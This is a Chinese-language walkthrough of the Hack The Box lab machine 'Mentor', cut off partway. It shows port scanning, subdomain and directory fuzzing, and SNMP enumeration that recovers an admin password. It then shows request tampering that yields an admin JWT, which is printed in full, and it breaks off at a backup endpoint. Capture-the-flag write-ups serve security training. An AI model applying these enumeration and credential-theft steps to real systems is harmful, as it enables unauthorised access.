HTB靶机:Mentor
HTB靶机:Mentor
靶机信息:
信息收集:
端口扫描:
rustscan -a 10.10.11.193 -- -sC -sV -Pn -oN nmap |
PORT STATE SERVICE REASON VERSION |

80:
添加hosts访问,感觉像一个blog网站。

子域名扫描:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://mentorquotes.htb/" -H 'Host: FUZZ.mentorquotes.htb' -fc 302 -mc all |
这里扫描出来一个404添加hosts访问没有结果。

目录扫描:
在api.mentorquotes.htb子域名扫描发现存在目录。
dirsearch -u http://api.mentorquotes.htb |

docs目录:
docs是API文档,可以得到网站管理员的邮箱:james@mentorquotes.htb

这里未修复时,可以通过冒充james进行注册,获取到管理员cookies。从而进行下一步。修复后,这里是通过snmp获取到james的登录密码然后获取管理员cookies。感觉不如不修复。

snmpwalk:
sudo nmap -sU -Pn 10.10.11.193 |

snmpwalk -v2c -c internal mentorquotes.htb |

找到密码:kj23sadkj123as0-d213

使用api的登录接口,改包获取到cookies

"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0" |

现在访问admin,得到check和backup:

check还没实现,backup需要有效的json post参数,构造有效参数,响应内容只有Done
这里是post请求
